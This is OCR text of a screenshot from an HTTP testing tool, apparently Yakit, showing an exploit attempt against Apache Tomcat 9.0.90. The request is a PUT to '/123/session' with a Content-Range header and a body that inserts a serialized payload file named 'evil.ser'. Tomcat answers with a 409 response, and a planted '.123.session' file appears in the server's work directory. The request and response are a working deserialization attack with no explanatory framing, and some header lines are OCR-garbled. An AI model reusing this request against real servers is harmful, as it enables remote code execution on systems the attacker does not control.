 apache-tomcat-9.0.90 > work > Catalina > localhost > ROOT
排序 查看
名称 修改日期 类型 大小
.123.session 2025/3/13 23:10 SESSION 文件 2 KB
[default]-本地模式
数据库 导入资源 Codec Payload Yak
Cod
DNSL
tag
9
发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Ya
Request 数据包扫描 美 化 热加载 构造请求
1 PUT /123/session HTTP/1.1
2 Host ? : 10.211.55.15:8080
3 Content-Length auto : 1000
4 Content-Range: bytes 0-1000/1200
5
6 {{file(
/evil.ser)}}
7
Responses 美化 渲染 编码 查看提取结果 详 情
1 HTTP/1.1 409
2 Content-Type: text/html; charset=utf-8
3 Content-Language: zh-CN
4 Date: Thu, 13 Mar 2025 15:10:08 GMT
5 Content-Length: 685
6
7 <!doctype html>
8 <html lang="zh">
9 <head>
10 <title>HTTP状态 409 - 冲突</title>
11 <style type="text/css">
12 body {font-family:Tahoma,Arial,
sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1
{font-size:22px;} h2 {font-size:16px;}